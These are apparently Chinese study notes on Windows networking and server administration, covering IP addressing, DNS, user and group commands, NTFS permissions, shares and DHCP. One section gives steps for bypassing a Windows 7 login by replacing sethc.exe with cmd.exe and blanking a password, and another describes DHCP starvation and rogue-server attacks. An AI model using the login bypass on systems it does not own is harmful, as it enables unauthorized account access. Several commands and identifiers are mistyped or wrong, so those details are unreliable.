



上图框出来部分,相当于vmware提供的虚拟交换机,当两个虚拟机用同一个网卡时候,就处于同一网段了。

2 IP地址

IP地址就是一个唯一的标识,是一段网络编码。(一般用

点分十进制

来表示)

范围:

A类:(

1.0.0.0-126.0.0.0

)(默认子网掩码:255.0.0.0或 0xFF000000)第一个字节为网络号,后三个字节为主机号。该类IP地址的最前面为“0”,所以地址的网络号取值于1~126之间。

一般用于大型网络

。

B类:(

128.0.0.0-191.255.0.0

)(默认子网掩码:255.255.0.0或0xFFFF0000)前两个字节为网络号,后两个字节为主机号。该类IP地址的最前面为“10”,所以地址的网络号取值于128~191之间。一般用于

中等规模网络

。

C类:(

192.0.0.0-223.255.255.0

)(子网掩码:255.255.255.0或 0xFFFFFF00)前三个字节为网络号,最后一个字节为主机号。该类IP地址的最前面为“110”,所以地址的网络号取值于192~223之间。一般用于

小型网络

。

D类:

224-239 组播地址

。该类IP地址的最前面为“1110”,所以地址的网络号取值于224~239之间。一般用于多路广播用户[1] 。

E类:

240-254是保留地址

,科研使用。该类IP地址的最前面为“1111”,所以地址的网络号取值于240~255之间。

3 子网掩码

局域网通信规则

:在同一个局域网中,所有的IP必须在同一网段中才可以互相通信!

IP地址构成

:网络位+主机位(网络位相同的IP地址,为同一网段)

4 IP地址详细剖析

国际标准组织ISO定义地址分类:五大类(是以IP地址的第一位进行区分的)

A类:1-126默认子网掩码:255.0.0.0

B类:128-191 默认子网掩码:255.255.0.0

C类:192-223默认子网掩码:255.255.255.0

D类:224-239 组播地址

E类:240-254科研使用

案例1

:

10.1.1.1 255.255.255.0

问:10.1.1.1属于哪个网段?所在网段有多少个可用的IP地址?该网段的广播地址是什么?

答

:

10.1.1.1属于10.1.1.0网段

10.1.1.0网段可用的IP地址范围:10.1.1.1-10.1.1.254

10.1.1.0网段的广播地址:10.1.1.255

案例2:

10.1.1.1 255.255.0.0 10.1.1.1

问

:10.1.1.1属于哪个网段?所在网段有多少个IP地址?该网段的广播地址是什么?

答

:

10.1.1.1属于10.1.0.0网段。

10.1.0.0网段可用的IP地址范围:10.1.0.1-10.1.255.254(65534)

10.1.1.0网段的广播地址:10.1.255.255

总结:当主机位全部置0代表网段,主机位全部置255代表该网段的广播地址

5 网关

127.0.0.1 回环地址

,永远代表自己,如果ping 127.0.0.1不通,则网卡可能有问题了。

**网关:**一个网络的出口,Gateway=GW,一般网关是在路由器上

**路由器:**可用连接内外网的设备。

交换机

:交换机是组件局域网最重要的设备。(接口多,三四十个)

下面三个电脑的信息分别为:

【pc1】10.1.1.1(255.255.255.0)

【pc2】10.1.1.2(255.255.255.0)

【pc3】10.1.1.3(255.255.255.0)

使用

交换机组成局域网

,但是

交换机不能上网

,所以还需要和运行商的网线连接,但是又不能直接连接在交换机上,所以需要使用

路由器

进行连接。

PC向外发包时

:

1、首先判断

目标IP地址与自己是否在同一网段

;

2、如在同一网段,则直接发出去,而不找网关;

3、如不在同一网段,则直接发包给网关。



6 DNS

DNS:Domain Name Service域名服务

例如,当我们想要访问京东的是否,我们首先访问本地的DNS缓存,查看是否有对京东的域名解析,如果有,我们就可以获得京东对应的ip,然后再去访问。

DNS服务器:

202.106.0.20(北京联通的DNS服务器)

114.114.114.114(中国)

8.8.8.8(美国)

nslookup www.baidu.com 解析百度的域名

7 配置IP地址

8 网络测试命令

(1)首先:开始–运行–输入cmd–进入命令行窗口或者win+r打开运行窗口

ipconfig #查看IP地址基本信息

ipconfig/all #查看IP地址详细信息

(2)测试网络连通性

ping 目标IP地址 #测试网络连通性,有去有回即为可以成功通信!

ping -t 目标IP地址 #一直ping

ping-n 数字 目标IP地址 #修改ping包的数量

注:如ping不通,可能对方不在线,或者对方开着防火墙!

(3)手工解析域名

nslookup www.jd.com #手工解析域名信息的IP地址

三 进制转换

1 数制类型

1.1 二进制

二进制的特点:2种符号(0和1组成)

通过

位权

来求

2

0

=

1

2^0=1

2

0

=

1

2

1

=

2

2^1=2

2

1

=

2

2

2

=

4

2^2=4

2

2

=

4

2

3

=

8

2^3=8

2

3

=

8

2

4

=

16

2^4=16

2

4

=

1

6

2

5

=

32

2^5=32

2

5

=

3

2

2

6

=

64

2^6=64

2

6

=

6

4

2

7

=

128

2^7=128

2

7

=

1

2

8

2

8

=

256

2^8=256

2

8

=

2

5

6

2

9

=

512

2^9=512

2

9

=

5

1

2

2

10

=

1024

2^{10}=1024

2

1

0

=

1

0

2

4

2 二进制与十进制

位权:128 64 32 16 8 4 2 1

10001 = 16 + 1 = 17

10100 = 16 + 4 = 20

3 十六进制与十进制

16进制表示法:

(

1

A

)

16

(1A)_{16}

(

1

A

)

1

6

4 二进制与十六进制

16进制转化成二进制:

(

B

C

)

16

(BC)_{16}

(

B

C

)

1

6

= 1011 1100

16进制转化成二进制:

(

F

E

)

16

(FE)_{16}

(

F

E

)

1

6

= 1111 1110

二进制转化为16进制:1001 0011 =

(

93

)

16

(93)_{16}

(

9

3

)

1

6

五 用户与组管理

1 服务器系统版本介绍

windows服务器系统:win2000 win2003 win2008 win2012

linux服务器系统:Redhat Centos

2 用户管理

2.1 用户概述

- 每一个用户登录系统后,拥有不同的操作权限。

- 每个账户有自己唯一的SID(安全标识符)

-

用户SID:5-1-5-21-426206823-2579496042-14852678-500

系统SID:S-1-5-21-426206823-2579496042-14852678

用户UID:5e0

windows系统理员adminlstrator的UID是500

普通用户的UID是100开始

不同的账户拥有不同的权限,为不同的账户赋权限,也就是为不用账户的SID赋权限!

- 查看sid值:whoami/user

-

账户密码存储位置:

c:windows\system32\config\SAM

#暴力破解/撞库 - windows服务器系统上。默认密码最长有效期42天。

2.2 内置账户

-

给人使用的账户

administrator #管理员账户

guest #来宾账户 -

计算机服务组件相关的系统账号

system #系统账户

权限至高无上

local services #本地服务账户

权限等于普通

network services #网络服务账户

权限等于普通

2.3 配置文件

每个用户都有自己的配置文件(home目录),在用户第一次登录时自动产生,路径是:

win7/win2008

c:用户\

xp/win2003

c:\Documents and Settings\

2.4 用户管理命令

我的电脑->管理->系统工具->用户和组

用户的用户名需要是

英文

,全名可以是中文。

dos用户操作

:

列出当前计算机的账户列表:

net user

查看用户的详细信息:

net user shimisi

修改用户的密码为1:

net user shimisi 1

新建用户abc密码为123:

net user abc /add 123

删除用户abc:

net user abc /del 123

激活或禁用账户:

net user 用户名 /active:yes/no

2.5 组管理

组的作用:简化权限的赋予。

赋权限方式

:

1)用户–组–赋权限

2)用户–赋权限

内置组

:

内置组的权限默认已经被系统赋予

1)administrators #管理员组

2)guests #来宾组

3)users #普通用户组,默认新用户属于该组

4)network #网络配置组

5)print #打印机组

6)Remote Desktop #远程桌面组

组管理命令

我的电脑->管理->系统工具->用户和组->组

查看管理员组:

net local group administrators

将shimisi用户添加到管理员组管理员组:

net local group administrators shimisi /add

将shimisi用户从管理员组删除:

net local group administrators shimisi /del

创建一个CEO组:

net local group administrators CEO /add

查看:

net local group

查看CEO组的成员:

net local group CEP

六 服务器远程管理

1 远程管理类型

在任何地方想要管理一台服务器,首先得能够ping通。

2 远程桌面

步骤:

1.首先将

配置网络

,并实现

客户机

与

服务器

可以

互通

。

2、

服务器开启允许被远程控制

:桌面右键属性–远程设置–远程桌面–选择允许–确定。

3、客户机上:开始–运行–输入

mstsc

打开远程连接工具.

4、在mstsc工具上输入服务器的

IP

并点击确定.

5、输入服务器的账号及密码。

注意:如使用非理员账户登录远程。需要在服务器上将用户加入到远程桌面内置组Remote Desktop。

3 telnet

服务器上打开:services.msc

找到

telnet服务

,并且自动启动该用户

打开服务器的telnet组,加入用户a

telnet 服务器的ip地址

输入y

输入:账号和密码

查看本地开放的所有端口:netstat -an

23 telnet(不加密)

3389 远程桌面协议RDP

445 共享服务

七 破解系统密码

win7

利用5次shift漏洞破解win7密码

1.在未登录系统时,连续按5次shift键,弹出程序c:\windows\systen32\sethc.exe

2.部分win7及win10系统在末进入系统时,可以通过系统修复漏洞篡改系统文件名!(注:如Min7或win10系统已修补漏洞。则无法利用 1.2破解过程相关知识)

3.cmd工具路径

进入到:

C:\windows\system32\cmd

4.将文件sethc修改为其他名字aaa,复制cmd并且将名字修改为sethc。

5.重启电脑

6.5次shift键

7.在dos界面中输入net user shimisi “”

8.电脑即可无需密码打开。

利用PE系统破解xp密码

微型维修PE系统

(1) 首先,制作一个微型u盘修复盘;

(2) 然后,启动系统,进入bois系统,从u盘启动该系统;

(3) 运行win pe光盘维修系统;

(4) 破解windows登录密码

(5) 获取密码

(6) 重启,从硬盘启动即可成功

八 NTFS安全权限

1 NTFS文件权限概述

- 通过设置NTFS权限,实现不同的用户访问不同的权限

- 分配了正确的访问权限后,用户才能访问其资源

- 设置权限防止资源被篡改、删除

2 文件系统

文件系统即在外部存储设备上

组织文件的方法

(格式化的一种方式)。

常用的文件系统:

- FAT windows

- NTFS windows

- EXT linux常见

FAT转换为NTFS:convert 盘符:/fs:ntfs #数据不丢失,但不可逆!

3 NTFS文件系统特点

- (1) 提高磁盘读写性能

-

(2) 可靠性

加密文件系统

访问控制列表(ACL,设置权限) -

(3) 磁盘利用率

压缩

磁盘配额 - (4) 支持单个文件大于4个G

FAT32

的最大的特点在与它

使用较小的簇

(每簇仅为4KB)来

分配文件

,这样可以大大提高磁盘空间的利用率,当个磁盘的容量可达到2048G,为需要海量内存的用户提供了方便。但是,FAT32的硬盘格式

不能支持4GB以上的文件

。因此,u盘不大于16个G时,可以尽量使用fat32。

4 修改NTFS权限

(1) 取消权限继承

作用:取消后。可以任意修改权限列表了。

方法:文件夹 –> 右键属性 –> 安全 –> 高级 –> 去掉第一个对号 –> 选择复制即可

(2) 文件及文件夹权限

| 文件权限 | 权限内容 |

|---|---|

| 完全控制 | 拥有读取、写入、修改、删除文件、及特殊的权限 |

| 修改 | 拥有读取、写入、修改、删除文件的权限 |

| 读取和执行 | 拥有读取,及执行文件的权限 |

| 写入 | 拥有修改文件内容的权限 |

| 特殊权限 | 控制文件权限列表的权限 |

| 文件夹权限 | 权限内容 |

|---|---|

| 完全控制 | 拥有对文件及文件夹读取、写入、修改、删除文件、及特殊的权限 |

| 修改 | 拥有对文件及文件夹读取,写入、修改、删除文件的权限 |

| 读取和执行 | 拥有对文件夹中的文件下载,读取、及执行的权限 |

| 列出文件夹内容 | 可以列出文件夹的内容 |

| 读取 | 拥有对文件夹中的文件下载,读取的权限 |

| 写入 | 拥有在文件夹中创建新的文件的权限 |

| 特殊权限 | 控制文件夹权限列表的权限 |

案例:建立jimi文件夹,并设置NITFS权隈要求a用户只能读取文件夹中的文件;

不能在jimi文件夹中创建新的文件;

b用户只能在jimi文件夹中创建新的文件,不能读取文件。

# 创建用户a,b,密码为123

net user

net user a 123 /add

net user b 123 /add

# 创建文档,修改用户访问文档的权限

(3)权限累加

当用户同时属于多个组时,权限是累加的!

案例:

用户a同时属于IT组与HR组。IT组对文件夹jimi可以读取,HR组可以对jimi文件夹写入。

则a用户最终的权限为读取和写入。

(4)拒绝最大

当用户权限累加时,如遇到拒绝权限,拒绝最大!

案例:

用户a属于财务部组,财务部组成员为10个用户,财务部组拥有对文件夹Xxxx访问权限。

现要求a用户不能脱离财务部组,同时要求a没有访问文件夹xx的权限。

net localgroup IT /add #创建一个IT组

net localgroup IT a /add #将a用户放入IT组

(5)取得所有权

默认只有administrator有这个权限!

作用

:

可以将任何文件夹的所有者改为administrator。

案例:

用户a已离职,.xxx文件夹的属主是a,由于a用户对xx文件夹做过权限修改。导致其他用户对xxx文件夹没有任何权限,现需要管理员administrator用户将xxx文件夹重新修改权限。

(6)强制继承

作用

:对下强制继承父子关系!

方法

:文件夹右键属性安全高级–>勾上第二个对号,即可!

案例:

xxx文件夹下有多个子文件夹及文件,由于长时间的权限管理,多个子文件夹的权限都做过不同的权限修改,现需要xxx下的所有子文件及文件夹的权限全部统一。

(7)文件复制对权限的影响

文件复制后,文件的权限会被目标文件夹的权限覆盖。

复制和移动均会被目标文件夹覆盖,唯一不被覆盖的就是同分区移动。

1.创使一个文件夹,实现tom用户只能分建新的文件。Jack用户只能读取及下载文件;

2.将用户a加入到ceo组。且不能从该组中删除,为文件shimisi赋予权限,要求ceo组可以完全控制shimisi文件夹,但a不能访问该文件夹;

3.普通用户的建文件。并设置权限,且未给管理员任何权限,管理员登录系统后,能够成功删除该文件;

4.练习强制继承,并验证成功性。

九 文件共享服务器

1 共享服务器概述

虚拟机win2003、win xp

同构网络提供文件共享服务,提供文件下载和上传服务(类似于FTP服务器)。

CIFS服务器(对内)

FTP服务器(对外)

2 创建共享

方法

:文件击右键属性 –> 共享 –> 开启共享 –> 设置共享名 –> (权限)设置共享权限

1)在本地登录时,只受NTFS权限的影响

2)在远程登录时,将受共享及NTFS权限的共同影响,且取交集!

3)所以建议设置共享权限为everyone完全控制,然后具体的权限需求在NTFS权限中设置即可。

开始–>运行–>\10.1.1.2,回车–>输入用户名+密码

| 本地登录用户 | 仅受到属性中安全属性一个约束。 |

|---|---|

| 远程登录用户 | 受到属性中安全属性和共享属性两个约束。 |

3 访问共享

在开始运行/或我的电脑地址栏中,输入UNC地址:

\\文件共享服务器IP

\\文件共享服务器IP\共享名

案例:

1.开2台虚拟机,并互相ping通

2.设置2003为共享服务器,并在客户机上可以访问共享,要求aa账户只能下载。bb账户只能上传,cc账户可以上传下载及删除

4 创建隐藏的共享

方法:共享名$

5 创建隐藏的共享

\服务器IP\共享名$

6 共享相关命令

net share #列出共享列表

net share共享名/del 删除共享

7 屏蔽系统隐藏共享自动产生

(1) 打开注册表

不安全因素

- net share //查看共享文件夹

- net share admin$ /del //临时删除共享文件夹

- net share c$ /del //临时删除共享文件夹

- net share d$ /del //临时删除共享文件夹

- net share c$=c:\ //开机时创建共享的方法

- 运行regedit //打开注册表编辑器

定位共享注册表位置

HKEY_Local_MACHINE\Systeml\CurrentControlSet\Services\LanmanServer\Parameters

右键新建REG_DWORD类型的AutoShareServer键,值为0.

8 查看本地网络连接状态

netstat-an

9 关闭445服务

可以通过关闭445端口来屏蔽病毒传入(如勒索病毒等)

方法1:打开services.msc,并停止及禁用server服务

方法2:进制被访问445端口,配置高级安全防火墙-入站规则(在win7及以上系统,win2008及以上系统)

netstat -an //查看开启的端口

入站规则:控制面板–>系统和安全–>windows防火墙–>启用或关闭防火墙–>高级设置–>入站规则



十 DHCP部署与安全

1 DHCP作用

DHCP(Dynamic Host Configuration Protocol,

动态主机配置协议

)自动分配IP地址。



2 DHCP相关概念

地址池/作用域

:(IP、子网掩码、网关、DNS、租期),DHCP协议端口是

UDP 67/68

。

3 DHCP优点

减少工作量、避免IP冲突、提高地址利用率。

4 DHCP原理

也成为DHCP

租约

过程,分为4个步骤:

(1) 发送 DHCP Discovery 广播包

- 客户机广播请求IP地址(包含客户机的MAC地址)

(2) 响应 DHCP Offer 广播包

- 服务器响应提供的IP地址(但无子网掩码、网关等参数)

(3) 客户机发送DHCP Request广播包

- 客户机选择IP(也可认为确认使用哪个IP)

(4) 发送 DHCP ACK 广播包

- 服务器确定了租约,并提供网卡详细参数IP、掩码、网关、DNS、租期等

(5) DHCP续约

-

当租约到达

50

%过后,客户机会再次发送DHCP Request包,进行续约,如服务器无响应,则继续使用并在

87.5

%再次发送 DHCP Request 包,进行续约,

如仍然无响应

,

并释放IP地址

,

及重新发送DHCP Discovery广播包来获取IP地址

。 -

当

无任何服务器响应时

,

自动给自己分配一个169.254.x.x/16

。(全球统一的无效地址,用于

临时内网通信

。)

DHCP攻击——攻击服务器:

伪造mac地址,疯狂发送 DHCP Discovery 广播包,让交换机给我们分配n个ip,直到把交换机的资源耗尽。

防御:

傻瓜式交换机无法防御 DHCP 攻击。

企业式管理交换机可以通过硬件绑定来防御 DHCP 攻击。

DHCP攻击——攻击主机:

伪造成 DHCP 服务器,响应 DHCP Offer 广播包,可以让其他人的电脑不能上网。

防御:

进制其他主机发送相应 DHCP Offer 广播包。

5 部署DHCP服务器



虚拟机在安装后,都偷偷的开启了一个DHCP服务器,所以我们需要关掉才能保证成功:

(1) 谁可以做DHCP服务器?

windows,linux,三层交换机,路由器,家用路由器。大型公司建议专门做DHCP服务器,而且做多台,防止其中一台宕机。

(2) 部署

实验介绍:win xp充当员工,win 2003充当DHCP服务器。让xp客户机获取ip。

1)IP地址固定(服务器必须固定IP地址)

2)安装DHCP服务插件(装完DHCP服务器,才会出现 67/68 端口。)

3)新建作用域及作用域选项

4)激活

5)客户机验证

ipconfig -all #可以查看更加详细的ip地址

ipconfig /release #释放ip地址

ipconfig /renew # 无ip时,强制电脑获取一个ip地址(如果有ip地址时候,发送DHCP Request,是续约操作)

实验可能失败,因为vmware中自带一个dhcp服务器,我们只需要将该网卡对应的分配dhcp地址取消即可。





6 地址保留

针对指定的MAC地址,分配固定的 IP 地址。

7 选项优先级

作用域选项>服务器选项

当服务器上有多个作用域时,可以在服务器选项上设置DNS服务器。

解释:作用域非常多的时候,可以统一在服务器选项中统一配置DNS,

如果想要单独配置也可以在内部配置,但是网关需要在各自作用域配置。

8 DHCP备份/还原(如果作用域删除后,可以从这里备份)

9 DHCP攻击与防御

(1) 攻击DHCP服务器:频繁发送伪装的 DHCP 请求,直到将 DHCP 地址池资源耗尽

防御:在管理型交换机端口上做动态MAC端口绑定(银行可能会做静态端口绑定)

(2) 伪装DHCP服务器攻击:hack通过将自己部署为 DHCP 服务器,为客户机提供非法ip地址

防御:在管理型交换机上,除合法的DHCP服务器所在接口外,全部设置为禁止发送 dhcp offer 包

10 常见小问题

暂时未出现,配置2008时候应该会遇到。



十一 DNS部署与安全

1 DNS

Domain Name Servuce 域名服务

作用

:为客户及提供域名解析服务器

2 域名组成

2.1 域名组成概述

-

如”

www.sina.com.cn

“是一个域名,从严格意义上讲,”

sina.com.cn

“才被称为域名(全球唯一),而”www”是主机名。 -

“主机名.域名”称为

完全限定域名

(

FQDN

)。一个域名下可以有多个主机,域名全球唯一,那么”主机名.域名”肯定也是全球唯一的。 -

以”sina.com.cn”域名为例,一般管理

员在命名其主机的时候会根据其主机的功能而命名,比如网站的是www,博客的是blog,论坛的是bbs,那么对应的FQDN为www.sina.com.cn,blog.sina.com.cn,bbs.sina.com.cn。这么多个FQDN,然而我们只需要申请一个域名即”

sina.com.cn

“即可。

2.2 域名组成

树形结构

2.3 域名详解

如:www.baidu.com.

.为根域

.com为顶级域

baidu为一级域名

www为主机名

FQDN(完整合格的域名) = 主机名.DNS后缀

3 监听端口

TCP 53

UDP 53

4 DNS解析种类

4.1 按照查询方式分类

1)递归查询

:客户机与本地DNS服务器之间(

所问即所答

)

2)迭代查询

:本地DNS服务器与根等其他DNS服务器的解析过程(

所问非所答

)

客户机代表众多内网公司的员工,该员工想要访问百度,所以输入的是www.baidu.com,首先寻求解析,解析过程如下:

(1) 首先

访问本地的DNS缓存

,查看是否有对 baidu 的域名解析,如果有,我们就可以获得 baidu

对应的ip

,然后再去

访问

;如果

没有则再查看host文件

;

Hosts文件是一个

没有扩展名的windows系统文件

,可以用记事本等工具打开,其作用就是

将一些常用的网址域名与其对应的IP地址建立一个关联“数据库”

,当用户在浏览器中

输入

一个需要登录的

网址时

,系统会首先

自动从Hosts文件中寻找对应的IP地址

,一旦找到,系统会立即

打开对应网页

,如果

没有找到

,则系统再会

将网址提交DNS域名解析服务器进行IP地址的解析

。

(2) 发送给本地 DNS 服务器(距离自己最近的 DNS服务器 )

本地 DNS 服务器通过查看缓存,发现自己也不知道 baidu 的解析;

本地 DNS 服务器也不是专门负责解析 baidu 的服务器;

(3) 本地 DNS 服务器将 baidu 的域名发送给

根域名服务器

,根域名服务器则将**.com域名服务器**告诉本地 DNS 服务器;

(4) 本地 DNS 服务器将 baidu 的域名发送给

.com域名服务器

,.com域名服务器将

baidu.com 域名解析服务器

的ip地址其发送给本地服务器。

(5) 本地 DNS 服务器将 baidu 的域名发送给

baidu.com 域名解析服务器

,baidu.com域名解析服务器发送 baidu 对应的ip地址给 本地DNS服务器。

(6) 本地 DNS 服务器 将收到的 ip 地址发送给员工,并存储到本地缓存列表中。

哪些设备之间一般是递归查询:

客户机与本地DNS服务器之间

DNS转发器和本地DNS服务器

4.2 按照查询内容分类

1)正向解析:已知域名,解析IP地址

2)反向解析:已知IP地址,解析域名



